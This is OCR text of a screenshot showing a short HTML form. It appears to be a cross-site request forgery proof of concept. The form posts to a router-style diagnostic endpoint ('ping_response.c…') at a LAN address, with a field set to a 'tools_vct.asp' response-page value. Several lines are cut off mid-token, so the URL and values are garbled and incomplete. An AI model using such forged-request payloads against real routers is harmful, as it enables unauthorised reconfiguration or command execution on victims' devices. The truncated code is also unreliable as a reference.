
>

<html>

<body>

<form id="form5" name="form5" 
enctype="text/plain" method="post" 
action="http://192.168.100.14/ping_response.c
<input type="text" 
id="html_response_page" 
name="html_response_page" 
value="tools_vct.asp&html_response_return_pa
</td>

<input type=submit value="submit">

</form>

</body>

</html>

---------------------------------------
---------------------------------------
---------------------------------------
-
